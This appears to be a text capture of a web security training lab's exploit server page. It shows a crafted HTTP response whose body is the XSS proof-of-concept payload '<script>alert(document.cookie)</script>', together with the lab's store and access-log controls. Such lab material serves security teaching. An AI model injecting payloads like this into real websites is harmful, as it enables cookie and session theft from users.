 Craft a response
URL: https://exploit-0a14001d04b44a31836a369a01190034.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
<script>alert(document.cookie)</script>
Store View exploit Access log